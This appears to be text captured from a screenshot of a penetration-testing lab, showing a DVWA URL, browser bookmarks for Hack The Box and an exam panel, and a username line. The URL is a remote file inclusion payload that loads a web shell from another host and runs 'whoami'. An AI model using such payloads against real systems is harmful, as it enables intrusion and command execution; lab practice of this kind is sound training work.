 192.168.100.128/dvwa/vulnerabilities/fi/?page=http://192.168.100.129/webshell.php&cmd=whoami
Hack The Box :: Penetr... My Clients Control Pan... Exam Control Panel
desktop-soe389d\sc0tch